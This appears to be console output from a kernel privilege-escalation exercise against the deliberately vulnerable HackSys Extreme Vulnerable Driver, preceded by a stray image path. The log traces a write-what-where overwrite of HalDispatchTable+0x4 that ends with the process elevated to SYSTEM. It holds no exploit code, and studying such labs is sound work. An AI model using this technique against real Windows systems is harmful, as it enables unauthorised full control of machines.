 [+] Starting Arbitrary Memory Overwrite Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x50
[+] Setting Thread Priority
[+] Priority Set To THREAD_PRIORITY_HIGHEST
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDriver
[+] Device Handle: 0x54
[+] Setting Up Vulnerability Stage
[+] Allocating Memory For WRITE_WHAT_WHERE Structure
[+] Memory Allocated: 0x0046FE40
[+] Allocation Size: 0x8
[+] Gathering Information About Kernel
[+] Loaded Kernel: ntoskrnl.exe
[+] Kernel Base Address: 0x82845000
[+] HalDispatchTable: 0x829673F8
[+] HalDispatchTable+0x4: 0x829673FC
[+] Preparing WRITE_WHAT_WHERE structure
[+] pWriteWhatWhere: 0x0046FE40
[+] pWriteWhatWhere->What: 0x007EF8D0
[+] pWriteWhatWhere->Where: 0x829673FC
[+] EoP Payload: 0x01132720
[+] Triggering Arbitrary Memory Overwrite
[+] Triggering Payload
[+] Completed Arbitrary Memory Overwrite Exploitation
[+] Checking Current Process Privileges
[+] Trying To Get Process ID Of: csrss.exe
[+] Process ID Of csrss.exe: 344
[+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
[+] Process Handle Of csrss.exe: 0x58
[+] Successfully Elevated Current Process Privileges
[+] Enjoy As SYSTEM [0.000000]s